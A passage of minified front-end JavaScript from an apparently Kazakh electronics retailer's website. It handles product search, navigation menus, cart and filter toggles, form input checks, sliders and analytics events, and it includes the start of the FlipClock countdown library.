                    </a>`)}),r.length){const i="evinent-search-products-wrapper",f=evSearchInput.getAttribute("data-products-title"),e=`<div class="${evSearchResultsGroupTitleClass}">${f}</div>`,o=`<div class="${i}"></div>`,s=`<div class="evinent-search-products-link"><a href="${evActiveLinkUrl}" class="btn btn__red">${u}</a></div>`,h=`<div class="evinent-clear"></div>`;for(let n=0;n<t.length;n++)appendHtml(t[n],e),appendHtml(t[n],o),u&&evActiveLinkUrl&&appendHtml(t[n],s);const n=document.querySelectorAll(`.${i}`);for(let t=0;t<n.length;t++)appendHtml(n[t],r),appendHtml(n[t],h)}}}}function getFormattedPrice(n){return n&&n.toString().length>evPriceDigitsWithoutWhiteSpace?n.toString().replace(/\B(?=(\d{3})+(?!\d))/g," "):n}function getResultsContainerHtml(){return`
        <div id="${evSearchResultsContainerId}">
            <div class="${evSearchWrapperClass}">
                <div class="${evinentSearchMenuClass}">
                    <div id="${evSearchResultsHistoryId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsSuggestionsId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsCategoriesId}" class="${evinentSearchGroupClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                </div>
                <div class="${evinentSearchLoadingContainerClass}">
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                </div>
                <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                <div class="${evinentSearchEmptyContainerClass}"></div>
                <div id="${evSearchResultsCloseId}">X</div>
            </div>
        </div>
    `}function hideSearchResults(){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0];evSearchInput.classList.remove(evActiveClass);let n=document.querySelectorAll(`.header__main-menu-burger`);if(n!=null)for(let t=0;t<n.length;t++)n[t].classList.remove(evHiddenClass);t&&(t.classList.remove(evActiveClass),i&&(i.classList.remove(evActiveClass),evSearchInput.classList.remove(evSearchInputOverlayClass)))}function showSearchResults(n=false){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0],r=document.querySelectorAll(`.${evSearchWrapperClass}`)[0],u=evSearchInput.value;if(toogleEmptyResult(!1),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].removeEventListener("mouseenter",callback);if(t){const r=document.getElementById(evSearchResultsSuggestionsId),f=document.getElementById(evSearchResultsHistoryId);u.length?(r&&!n&&r.classList.remove(evHiddenClass),f&&f.classList.add(evHiddenClass)):evIsHistory?(r&&r.classList.add(evHiddenClass),f&&f.classList.remove(evHiddenClass)):(f&&f.classList.add(evHiddenClass),r&&r.classList.remove(evHiddenClass));t.classList.add(evActiveClass);i&&(i.classList.add(evActiveClass),evSearchInput.classList.add(evSearchInputOverlayClass))}if(r.scrollTop=0,evResultsLinksElements=document.querySelectorAll(`.${evSearchResultsLinksClass}`),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].addEventListener("mouseenter",callback)}function highlightText(n,t){const i=t.indexOf(n.toLowerCase());return i>=0?t.substring(0,i)+"<span class='highlight'>"+t.substring(i,i+n.length)+"<\/span>"+t.substring(i+n.length):t}var alert_counter,updateDesktopMenu,mobileButtonCeller,evSearchUrl,evRedirectUrl,evActiveLinkUrl,evActiveLinkQuery,evActiveLinkClassId,evSearchInput,evSearchInputContainer,evBaseSearchUrl,evCityId,evLanguageId,evEnableOverlay,evinentEnableVoice,evinentVoiceLanguage,evinentVoiceText,evinentVoiceClose,evShowHistory,evIsHistory,evText,evResultsLinksElements,evEmptyText1,evEmptyText2,evinentShowLoader,Base,FlipClock;const desktopMinScreenWidth=768,body=$("body"),header=$("header"),headerSearch=$(".header__search-js"),popupSmall=$(".popup__small-js"),formSelect=$(".form__select"),formSelectItem=$(".form__select-item");$document.ready(function(){function i(n){var t={"\n":"\n","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return n.replace(/[&<>"']/g,function(n){return t[n]})}function n(n){var t=$("<textarea>");body.append(t);t.val(n).select();document.execCommand("copy");t.remove();alert_("Скопировано!")}$document.on("click",'a[href="#"]',function(n){n.preventDefault()});initPopups();updateHeader();$(".popup__small-link-js").click(function(n){n.preventDefault();popupSmall.fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__small-body")});$(".popup__small-close-js").click(function(){$(this).closest(".popup__small-js").fadeOut(300);body.removeClass("popup__small-body")});$(".copy__text-js").click(function(t){t.preventDefault();n($(this).attr("data-text"))});$(".copy__text-link-js").click(function(t){t.preventDefault();var r="";const f=$(this).closest(".copy__text-block-js"),u=f.find(".copy__text-item-js");for(let n=0;n<u.length;n++)r!=""&&(r+="\n"),r+=$(u[n]).text();n(i(r))});$(".slide__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");$(this).hasClass("active")?$(".slide__block-js"+$(this).attr("href")).slideDown(200):$(".slide__block-js"+$(this).attr("href")).slideUp(200)});$(".link__click-js").click(function(n){n.preventDefault();$($(this).attr("data-click")).click()});$(".content__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");var t=$(this).find(".item-text").html();$(this).find(".item-text").html($(this).attr("data-slide-text"));$(this).attr("data-slide-text",t);$(this).hasClass("active")?$($(this).attr("href")).slideDown(200):$($(this).attr("href")).slideUp(200)});$document.on("click",".filters__item-js",function(n){n.preventDefault();$(this).closest(".filters__item-block-js").toggleClass("active");$(this).closest(".filters__item-block-js").hasClass("active")?$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideDown(200):$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideUp(200)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$(".header__search-show-js").click(function(){body.addClass("header__search-active")});$(".header__search-close-js").click(function(n){n.preventDefault();body.removeClass("header__search-active")});$document.on("click",".filters__item-checkboxes-more-js",function(){$(this).closest(".filters__item-content-js").find(".filters__checkbox").slideDown(200);$(this).slideUp(200)});$document.on("click",".filters__menu-show-js",function(n){n.preventDefault();$(".filters__menu-js").addClass("active");body.addClass("filters__menu-show")});$document.on("click",".filters__menu-close-js",function(n){n.preventDefault();$(".filters__menu-js").removeClass("active");body.removeClass("filters__menu-show")});$(".header__cart-link-js").click(function(){body.toggleClass("header__cart-active");loadBasketPreview()});$(".mobile_header__cart-link-js").click(function(n){$(this).hasClass("cart-is-empty")&&n.preventDefault()});initHeaderComparsionBtn();$(".header__cart-items-js").click(function(){$(".header__cart-js").removeClass("header__cart-empty")});$(".header__cabinet-menu-link-js").click(function(){body.toggleClass("header__cabinet-menu-active")});$(".header__cabinet-menu-close-js").click(function(n){n.preventDefault();body.removeClass("header__cabinet-menu-active")});$(".content__text-hidden-show-js").click(function(){$(this).closest(".content__text-hidden-js").addClass("active")});body.on("click",".filters__categories-link-js",function(n){n.preventDefault();const i=$(this).closest("li").index(),r=$(this).closest(".filters__categories-block-js"),t=r.find("li");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!=i&&(r.removeClass("active"),r.closest("li").find("ul").slideUp(200))}$(this).closest("li").toggleClass("active");$(this).closest("li").hasClass("active")?$(this).closest("li").find("ul").slideDown(200):$(this).closest("li").find("ul").slideUp(200)});$(window).scroll(function(){updateHeader()});let r=$document.find("#evinent-search"),t=r.data("placeholder-mobile");$(window).width()<410&&headerSearch.attr("placeholder",t);$(window).resize(function(){$(window).width()<410&&headerSearch.attr("placeholder",t)});$document.on("mouseleave mousedown",".ui-tooltip",function(){closeCurrentTooltip()})});$document.ready(function(){body.on("click",function(n){var t=n.target,f=$(".header__search-block-js"),i,r,u;body.hasClass("header__search-active")&&(f===t||$(t).is(".header__search-block-js")||f.has(t).length||body.removeClass("header__search-active"));i=$(".header__cart-js");body.hasClass("header__cart-active")&&(i===t||$(t).is(".header__cart-js")||i.has(t).length||$(t).hasClass("header__cart-link-js")||$(t).parents().is(".header__cart-link-js")||body.removeClass("header__cart-active"));r=$(".header__comparison-js");body.hasClass("header__comparison-active")&&(r===t||$(t).is(".header__comparison-js")||r.has(t).length||$(t).hasClass("header__comparison-link-js")||$(t).parents().is(".header__comparison-link-js")||body.removeClass("header__comparison-active"));u=$(".header__cabinet-menu-js");body.hasClass("header__cabinet-menu-active")&&(u===t||$(t).is(".header__cabinet-menu-js")||u.has(t).length||$(t).hasClass("header__cabinet-menu-link-js")||$(t).parents().is(".header__cabinet-menu-link-js")||body.removeClass("header__cabinet-menu-active"));body.hasClass("popup__small-body")&&($(t).is(".popup__small-js")||$(t).hasClass("popup__small-js")||$(t).is(".popup__small-link-js")||$(t).parents().is(".popup__small-link-js")||(body.removeClass("popup__small-body"),popupSmall.fadeOut(300)))});body.on("click",".accordions__item-title-js",function(n){n.preventDefault();const i=$(this).closest(".accordions__item-js").index(),r=$(this).closest(".accordions__items_js"),t=r.find(".accordions__item-js");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!==i&&(r.removeClass("active"),r.find(".accordions__item-content-js").slideUp(200))}$(this).closest(".accordions__item-js").toggleClass("active");$(this).closest(".accordions__item-js").hasClass("active")?$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideDown(200):$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideUp(200)});$(".footer__menu-title-js").click(function(){$(this).closest(".footer__menu-block-js").toggleClass("active");$(this).closest(".footer__menu-block-js").hasClass("active")?$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideDown(200):$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideUp(200)});initInputLabelsLayout();formSelect.click(function(){var n=$(this),t=formSelect.not($(this)),i=$(this).parent(".form__field").children(".form__select-options"),r=formSelect.not($(this)).parent(".form__field").children(".form__select-options");$(".form__select-item").length>=1&&(n.toggleClass("form__select-open"),i.slideToggle(),t.removeClass("form__select-open"),r.slideUp())});formSelectItem.click(function(){var n=$(this).text(),t=$(this).data("value"),i=$(this).parents(".form__field").find(".form__input"),r=$(this).parents(".form__field").find(".form__input-hidden"),u=$(this).parents(".form__field").children(".form__select"),f=$(this).parents(".form__select-options").find(".form__select-item");i.html(n);r.val(t);u.addClass("form__select-selected");f.removeClass("form__select-item_selected");$(this).addClass("form__select-item_selected");formSelect.removeClass("form__select-open");formSelect.next(".form__select-options").slideUp()});$document.on("click",function(n){$(n.target).closest(".form__field").length===0&&$document.find(".form__select-otions.courier-delivery").length===0&&(formSelect.removeClass("form__select-open"),$(".form__select-options").slideUp(),$(".form__field").removeClass("form__field-open"))});let n=$(".form__select-scrollbar");for(let t=0;t<n.length;t++){let i=$(n[t]),r=i.find(".form__select-item").length;r<=5&&i.removeClass("scrollbar-inner").css({height:"auto",padding:"0"})}$("div").hasClass("scrollbar-inner")&&$(".scrollbar-inner").scrollbar();$(".drop__menu-link-js").click(function(n){n.preventDefault();$(this).next(".drop__menu-js").slideToggle()});$document.on("click",function(n){var t=n.target;$(t).is(".drop__menu-link-js")||$(t).parents().is(".drop__menu-link-js")||$(".drop__menu-js").slideUp();$(t).is(".product__item-credit-links-inner")||$(t).parents().is(".product__item-credit-links-inner")||$(".product__item-credit-links.visible").empty().removeClass("visible")});$document.tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});initTooltips()});var swiper_banner_simple={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},lazy:!0,loop:!0,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}}},swiper_product_images={slidesPerView:1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!0,lazy:!1,preloadImages:!1,on:{init:function(n){n.initialized=!0},transitionStart:function(n){if(n.initialized){const t=n.activeIndex;[t,t+1,t-1].forEach(t=>{const i=n.slides[t];i&&i.classList.contains("swiper-hidden")&&(i.classList.remove("swiper-hidden"),n.lazy.loadInSlide(t))});n.update()}}}},swiper_products={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}},breakpoints:{460:{slidesPerView:2},992:{slidesPerView:3},1250:{slidesPerView:4},1500:{slidesPerView:5}}},swiper_products_classes={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,threshold:15,pagination:{el:".swiper-pagination",type:"custom",clickable:!0},lazy:!0,loop:!1,navigation:{prevEl:".swiper-button-prev.products__classes-slider-navigation-js",nextEl:".swiper-button-next.products__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{afterInit:n=>{const t=n.slides.indexOf($(".swiper-slide.current")[0]);n.slideTo(t)}},breakpoints:{376:{slidesPerView:2},641:{slidesPerView:3},801:{slidesPerView:4},992:{slidesPerView:5},1281:{slidesPerView:6},1451:{slidesPerView:7}}},swiper_gifts={slidesPerView:"auto",watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,navigation:{prevEl:".swiper-button-prev.gifts__classes-slider-navigation-js",nextEl:".swiper-button-next.gifts__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{imagesReady:n=>{n.update()}},breakpoints:{336:{slidesPerView:2},512:{slidesPerView:3},688:{slidesPerView:4},864:{slidesPerView:5},1200:{slidesPerView:6}}};$(document).ready(function(){$(document).on("click",".show-document",function(){const t=$(this),n=t.data("url");n&&$.ajax({url:n,type:"get",success:function(n){n&&($.fancybox.close(),$.fancybox.open({src:n,type:"inline",opts:{autoFocus:!1}}))}})});$(document).on("click",".go-to-login-page",function(){const n=$(this),i=n.data("id"),t=n.data("url");localStorage.setItem("loginTabId",i);t&&(window.history.pushState("object or string",null,t),location.reload())});let n=document.getElementsByTagName("img");for(let t=0;t<n.length;t++)n[t].hasAttribute("alt")||n[t].setAttribute("alt","");updateViewportHeight();window.addEventListener("resize",()=>{updateViewportHeight()})});const sulpakCitiesPrefix="sulpakCitiesView",sulpakCitiesKeysStorageName="sulpakCitiesViewKeys",popupCity=$("#popup_city");$(document).ready(function(){scrollMobileBreadcrumbs();initWindowHeight();initDefaultCityPopup();loadBonusesCount();loadCouponsCount();initComparisonPreview();$document.on("click",".popup-city-link",function(){getCities()});$document.on("click",".change-lang-btn-js",function(n){const t=$(n.currentTarget),i=$(".header__top-langs").data("is-authorized")=="True",r=t.attr("href");if(i){const u=$(this).data("lang");let i=$(".header__top-langs").data("url");i&&(n.preventDefault(),t.addClass("loading"),$.ajax({type:"Get",url:i,success:function(n){n&&tryExecEvintentLib(function(){try{evinentLib.setLanguageToSubscription({subscribtion:n,language:u},function(n){console.error(n)})}catch(t){console.error(t)}})},error:function(n){console.error(n)},complete:function(){t.removeClass("loading");window.location.href=r}}))}})});$(document).ready(function(){$(document).on("click",".subscribe-btn",function(){const n=$(this),i=n.closest(".subscribe-form").find("input"),t=n.closest(".subscribe-form").find("input").val(),r=n.data("city");if(!t||!t.match(/^[a-z0-9][-a-z0-9.!#$%&' * +-=?^ _`{|}~\/]+@([-a-z0-9]+\.)+[a-z]{2,5}$/))return $("#subscribe-error-input-link").click(),i.focus(),!1;retailRocketSubscribe(t,r);$("#subscribe-success-message-link").click();i.val("")})});$(document).ready(function(){let n=getGoodsCount(),t=$("#goods-count"),i=parseInt(Cookies.getCookie("goods_in_basket_count"));n===null?loadBasketPreview():(CheckLatestOrderCookie(),updateItemsInCartCount(i,t),changeBuyBtns())});alert_counter=0;$(document).ready(function(){body.append('<div class="alerts alerts_js"><\/div>');body.on("click",".alert_close_js",function(n){n.preventDefault();$(this).closest(".alert").slideUp(200,function(){$(this).remove()});var t=$(this).closest(".alert").attr("data-id");setTimeout(function(){remove_alert(t)},300)});$(".only_numbers_only").keyup(function(n){n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||($(this).val().match(/[^0-9\.]/g)&&$(this).val($(this).val().replace(/[^0-9]/g,"")),$(this).val().match(/^0+/)&&$(this).val().replace(/^0+/,"")!=""&&$(this).val($(this).val().replace(/^0+/,"")))});$(".only_numbers").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\-/)?"-":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))});$(".phone_check").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\+/)?"+":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))})});const delayInitPageAnalyticsTimeOut=200,currency=$("body").data("currency-code");$document.ready(function(){document.readyState=="complete"?delayInitPageAnalytics():document.onreadystatechange=function(){document.readyState==="complete"&&delayInitPageAnalytics()};AnalyticsEvents()});const sulpakMenuPrefix="sulpakMainMenuView";$document.ready(()=>{$(".mobile__menu-show-js").click(function(){body.toggleClass("mobile__menu-active")});$(".mobile__menu-close-js").click(function(){body.removeClass("mobile__menu-active")});$(document).on("click",".header__catalog-show-js",function(){body.addClass("header__catalog-active");loadMainMenuView(!0)});$(document).on("click",".header__catalog-close-js",function(n){n.preventDefault();body.removeClass("header__catalog-active")});$(document).on("click",".header__catalog-menu-link-js",function(n){let t=$(".header__catalog-js"),i=$(".header__catalog-submenus-js");t.addClass("header__catalog-menu-2");i.hide();i.filter('[data-parent-id="'+$(this).attr("data-id")+'"]').show();window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),t.removeClass("header__catalog-menu-3").addClass("header__catalog-menu-2"),$(".header__catalog-menu-link-js.current").removeClass("current"),$(".header__catalog-submenu-content-js").hide(),$(this).addClass("current"))});$(document).on("mouseenter",".header__catalog-menu-link-js",function(){setTimeout(function(n){n.is(":hover")&&(n.click(),$('.header__catalog-submenus-js[data-parent-id="'+n.attr("data-id")+'"] .header__catalog-submenu-items-list-js').masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"}))},200,$(this))});$(document).on("click",".header__catalog-submenu-link-js",function(n){window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),$(".header__catalog-js").addClass("header__catalog-menu-3"),$(this).closest(".header__catalog-submenu-js").find(".header__catalog-submenu-content-js").show())});$(document).on("click",".header__catalog-submenu-back-js",function(){$(".header__catalog-js").addClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-submenu-content-js").hide()});$(document).on("click",".header__catalog-back-js",function(){$(".header__catalog-js").removeClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-menu-link-js.current").removeClass("current");$(".header__catalog-submenus-js").hide()});const t=$(".header__catalog"),i=t.length&&t.hasClass("with_header_banner");$(document).on("click",".header__catalog-link-js, .header__mobile .header__catalog-link-js",function(){body.hasClass("header__catalog-active")?(i&&$(".header__catalog").addClass("with_header_banner"),body.removeClass("header__catalog-active"),body.css("position","static"),$("header").css("z-index",""),$(".main-menu-popup-overlay").remove()):(i&&$(window).scrollTop()>52&&$(window).width()<=640&&$(".header__catalog").removeClass("with_header_banner"),$("header").css("z-index","12"),body.removeClass("mobile__menu-active"),body.addClass("header__catalog-active"),body.css("position","relative"),body.append('<div class="main-menu-popup-overlay"><\/div>'),loadMainMenuView(!0))});$(document).on("click",function(n){if(body.hasClass("header__catalog-active")&&isMobileResolution()){let t=n.target,i=$(".header__catalog-js");body.removeClass("mobile__menu-active");i===t||$(t).is(".header__catalog-js")||i.has(t).length||$(t).hasClass("header__catalog-link-js")||$(t).parents().is(".header__catalog-link-js")||$(t).hasClass("header__main")||(body.removeClass("header__catalog-active mobile__menu-active"),body.css("position","static"),$("header").css("z-index","auto"),$(".main-menu-popup-overlay").remove())}});const r=$("body").attr("data-is-crawler");r=="False"&&loadMainMenuView(!1);const n=$("#mobile-app-link-banner");n&&n.length&&showGoToCustomerApp(n)});updateDesktopMenu=!1;mobileButtonCeller=null;$(document).ready(function(){function i(){$(".flip-clock-divider.days").find(".flip-clock-label").html(t.data("days"));$(".flip-clock-divider.hours").find(".flip-clock-label").html(t.data("hours"));$(".flip-clock-divider.minutes").find(".flip-clock-label").html(t.data("minutes"));$(".flip-clock-divider.seconds").find(".flip-clock-label").html(t.data("seconds"))}const n=$(".header-timer"),t=$("#timer-localisation");if(n.length){const t=$(".counter-inner").FlipClock({clockFace:"DailyCounter",countdown:!0,language:"ru-ru"}),r=new Date(parseInt(n.data("year")),parseInt(n.data("month"))-1,parseInt(n.data("day")),parseInt(n.data("hour")),parseInt(n.data("minute")),parseInt(n.data("second"))),u=new Date(parseInt(n.data("yearNow")),parseInt(n.data("monthNow"))-1,parseInt(n.data("dayNow")),parseInt(n.data("hourNow")),parseInt(n.data("minuteNow")),parseInt(n.data("secondNow"))),f=(r-u)/1e3;t.setTime(f);t.start();i()}});$document.ready(function(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const t=$(this),i=t.closest(".product__kit-wrapper");i?AddToCartMultipleTiktokEvent(i):AddToCartTiktokEvent(t)})});$(function(n){n(window).scroll(()=>{n("#containerForButtonUp")["fade"+(n(this).scrollTop()>400?"In":"Out")](500)})});$(document).on("click","#goToUp",()=>{$("body,html").animate({scrollTop:0},800)});const evSearchResultsContainerId="evinentSearchResults",evSearchResultsHistoryId="evinentSearchHistory",evSearchResultsSuggestionsId="evinentSearchSuggestions",evSearchResultsCategoriesId="evinentSearchCategories",evSearchResultsProductsClass="evinentSearchProducts",evSearchResultsOverlayClass="evinent-overlay",evSearchResultsCloseId="evinentSearchClose",evSearchResultsGroupTitleClass="evinent-group-title",evSearchContainerClass="evinent-search-container",evinentSearchButtonsGroupContainer="evinent-search-buttons-group",evSearchInputClass="evinent-search-input",evSearchInputOverlayClass="evinent-search-input-overlay",evSearchWrapperClass="evinent-search-wrapper",evSearchResultsLinksClass="evinent-search-link",evSearchHistoryLinksClass="evinent-history-link",evSearchSuggestionResultsLinksClass="evinent-search-suggestion",evSearchHistoryResultsLinksClass="evinent-search-history",evSearchCategoryResultsLinksClass="evinent-search-categories",evSearchButtonClass="evinent-search-button",evSearchButtonClearClass="evinent-search-clear",evHistoryLocalStoreItem="evinent-search-history",evSearchRemoveHistoryClass="evinent-remove-history",evinentSearchVoiceOverlayContainer="evinent-voice-overlay",evinentSearchVoiceButtonClass="search-voice-button",evinentSearchVoiceCloseId="voiceClose",evinentSearchMenuClass="evinent-search-menu",evinentSearchProductsContainerClass="evinent-search-products-container",evinentSearchEmptyContainerClass="evinent-search-empty-container",evinentSearchLoadingContainerClass="evinent-search-loading-container",evinentSearchGroupClass="evinent-search-group",evHistoryLocalStoreItemCount=5,evActiveClass="evinent-active",evHiddenClass="evinent-hidden",evHrefAttr="href",evDataValueAttr="data-value",evBaseUrl="https://sulpak-api.evinent.site",evSearchTimeoutMilliseconds=200,evSearchArrowKeyTimeoutMilliseconds=200,evLoaderTimeoutMilliseconds=500,evArrowDownKeyCode=40,evArrowUpKeyCode=38,evEnterKeyCode=13,evPriceDigitsWithoutWhiteSpace=4;evEnableOverlay=!0;evinentShowLoader=!0;let certificatePrice="от 1000",certificateCode=55500;document.readyState!=="loading"?initEvinentSearch():document.addEventListener("DOMContentLoaded",function(){initEvinentSearch()});let loaderTimer;let HttpClient=function(){this.get=function(n,t){let i=new XMLHttpRequest;i.onreadystatechange=function(){i.readyState==4&&i.status==200&&t(i.responseText)};i.open("GET",n,!0);i.send(null)}};let typingTimer;const callback=function(n){const t=n.target;if(evText!=t.textContent){evText=t.textContent;const n=evSearchInput.value;clearTimeout(typingTimer);typingTimer=setTimeout(function(){if(!t.classList.contains(evSearchHistoryLinksClass)){let i=document.querySelectorAll(`.${evSearchResultsLinksClass}`);for(let n=0;n<i.length;n++)i[n].classList.remove(evActiveClass);t.classList.add(evActiveClass);evActiveLinkUrl=t.getAttribute(evHrefAttr);t.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=t.getAttribute(evDataValueAttr),evActiveLinkClassId=""):t.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=n.length?"":t.textContent,evActiveLinkClassId=t.getAttribute(evDataValueAttr));const r=evActiveLinkQuery==""&&evActiveLinkClassId>0?n:evActiveLinkQuery;searchProducts(r,!1,!1,evActiveLinkClassId)}},evSearchTimeoutMilliseconds)}};
/*! flipclock 2015-08-31 */
Base=function(){};Base.extend=function(n,t){"use strict";var u=Base.prototype.extend,r,f,i;return Base._prototyping=!0,r=new this,u.call(r,n),r.base=function(){},delete Base._prototyping,f=r.constructor,i=r.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==i)this._constructing=!0,f.apply(this,arguments),delete this._constructing;else if(null!==arguments[0])return(arguments[0].extend||u).call(arguments[0],r)},i.ancestor=this,i.extend=this.extend,i.forEach=this.forEach,i.implement=this.implement,i.prototype=r,i.toString=this.toString,i.valueOf=function(n){return"object"==n?i:f.valueOf()},u.call(i,t),"function"==typeof i.init&&i.init(),i};Base.prototype={extend:function(n,t){var r,f,u,i;if(arguments.length>1)r=this[n],r&&"function"==typeof t&&(!r.valueOf||r.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)&&(f=t.valueOf(),t=function(){var t=this.base||Base.prototype.base,n;return this.base=r,n=f.apply(this,arguments),this.base=t,n},t.valueOf=function(n){return"object"==n?t:f},t.toString=Base.toString),this[n]=t;else if(n){u=Base.prototype.extend;Base._prototyping||"function"==typeof this||(u=this.extend||u);for(var e={toSource:null},o=["constructor","toString","valueOf"],s=Base._prototyping?0:1;i=o[s++];)n[i]!=e[i]&&u.call(this,i,n[i]);for(i in n)e[i]||u.call(this,i,n[i])}return this}};Base=Base.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(n,t,i){for(var r in n)void 0===this.prototype[r]&&t.call(i,n[r],r,n)},implement:function(){for(var n=0;n<arguments.length;n++)"function"==typeof arguments[n]?arguments[n](this.prototype):this.prototype.extend(arguments[n]);return this},toString:function(){return String(this.valueOf())}});!function(n){"use strict";FlipClock=function(n,t,i){return t instanceof Object&&t instanceof Date==!1&&(i=t,t=0),new FlipClock.Factory(n,t,i)};FlipClock.Lang={};FlipClock.Base=Base.extend({buildDate:"2014-12-12",version:"0.7.7",constructor:function(t,i){"object"!=typeof t&&(t={});"object"!=typeof i&&(i={});this.setOptions(n.extend(!0,{},t,i))},callback:function(n){if("function"==typeof n){for(var i=[],t=1;t<=arguments.length;t++)arguments[t]&&i.push(arguments[t]);n.apply(this,i)}},log:function(n){window.console&&console.log&&console.log(n)},getOption:function(n){return this[n]?this[n]:!1},getOptions:function(){return this},setOption:function(n,t){this[n]=t},setOptions:function(n){for(var t in n)"undefined"!=typeof n[t]&&this.setOption(t,n[t])}})}(jQuery),function(n){"use strict";FlipClock.Face=FlipClock.Base.extend({autoStart:!0,dividers:[],factory:!1,lists:[],constructor:function(n,t){this.dividers=[];this.lists=[];this.base(t);this.factory=n},build:function(){this.autoStart&&this.start()},createDivider:function(t,i,r){var u,e,f;return"boolean"!=typeof i&&i||(r=i,i=t),u=['<span class="'+this.factory.classes.dot+' top"><\/span>','<span class="'+this.factory.classes.dot+' bottom"><\/span>'].join(""),r&&(u=""),t=this.factory.localize(t),e=['<span class="'+this.factory.classes.divider+" "+(i?i:"").toLowerCase()+'">','<span class="'+this.factory.classes.label+'">'+(t?t:"")+"<\/span>",u,"<\/span>"],f=n(e.join("")),this.dividers.push(f),f},createList:function(n,t){"object"==typeof n&&(t=n,n=0);var i=new FlipClock.List(this.factory,n,t);return this.lists.push(i),i},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits});this.flip(this.factory.original,!1)},appendDigitToClock:function(n){n.$el.append(!1)},addDigit:function(n){var t=this.createList(n,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(t)},start:function(){},stop:function(){},autoIncrement:function(){this.factory.countdown?this.decrement():this.increment()},increment:function(){this.factory.time.addSecond()},decrement:function(){0==this.factory.time.getTimeSeconds()?this.factory.stop():this.factory.time.subSecond()},flip:function(t,i){var r=this;n.each(t,function(n,t){var u=r.lists[n];u?(i||t==u.digit||u.play(),u.select(t)):r.addDigit(t)})}})}(jQuery),function(n){"use 